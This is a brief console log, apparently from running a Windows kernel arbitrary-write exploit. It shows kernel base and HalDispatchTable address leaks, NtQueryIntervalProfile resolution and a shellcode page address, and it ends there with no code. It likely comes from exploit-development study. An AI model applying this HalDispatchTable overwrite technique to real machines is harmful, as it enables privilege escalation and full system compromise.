 C:\Users\telac\Desktop\ArbitraryWriteExp.exe
[Module Name] \SystemRoot\system32\ntoskrnl.exe
\__[Base Address] 0xFFFFF8024441C000
\__[Module Size] 0000000000852000
pModuleInfo->Modules[0] -> 0x00000017BC44FC30
[KERNEL BASE] -> 0xFFFFF8024441C000
[hKernelBase] -> 0x00007FF683EE0000
[HalDispatchTable KM Address] -> 0xFFFFF802447307D0
\__[HalDispatchTable Offset] -> 0x00000000003147D0
HANDLE created successfully!
[NtQueryIntervalProfile] -> 0x00007FFF9C5948C0
[UM Shellcode Page Base] -> 0xFFFFF6800BDE2400